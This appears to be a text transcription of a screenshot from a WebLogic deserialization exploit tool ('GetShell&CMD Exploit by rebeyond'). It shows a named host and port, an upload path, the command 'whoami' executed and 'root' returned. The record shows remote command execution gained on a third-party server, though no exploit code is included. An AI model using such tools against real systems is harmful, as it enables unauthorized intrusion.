 WebLogic Unserialization GetShell&CMD Exploit by rebeyond
Host: ec.crcc.cn Port: 8001 DisConn
FilePath: Upload
CMD: whoami Execute
Result: root
Connected!
www.wooyun.org